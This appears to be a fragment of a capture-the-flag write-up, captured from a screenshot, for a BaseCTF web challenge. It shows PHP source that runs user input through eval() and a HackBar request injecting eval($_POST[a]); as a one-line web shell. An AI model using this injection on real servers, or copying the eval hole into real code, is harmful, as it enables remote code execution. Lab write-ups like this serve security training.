 生火间
Penrose - doublespeak game
challenge.basectf.fun:48042/?DT=
challenge.basectf.fun:48042/?DT=eval($_POST[a]);
<?php
highlight_file(__FILE__);
error_reporting(0);
$a  =  $_GET['DT'];
eval($a);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge.basectf.fun:48042/?DT=eval($_POST[a]);
Use POST method
MODIFY HEADER
Name Value
Host challenge.basectf.fun:48042
Name Value
运行 过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
1
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] challenge.basectf.fun:48042